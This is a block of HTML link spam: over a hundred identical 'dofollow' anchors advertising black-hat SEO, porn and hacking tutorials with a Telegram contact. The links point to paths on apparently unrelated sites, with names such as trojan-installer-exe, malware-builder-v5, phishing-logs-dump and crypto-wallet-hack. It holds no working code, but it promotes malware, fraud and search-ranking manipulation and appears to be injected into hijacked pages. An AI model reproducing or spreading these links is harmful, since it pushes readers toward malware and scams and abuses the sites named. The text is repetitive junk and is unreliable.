  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
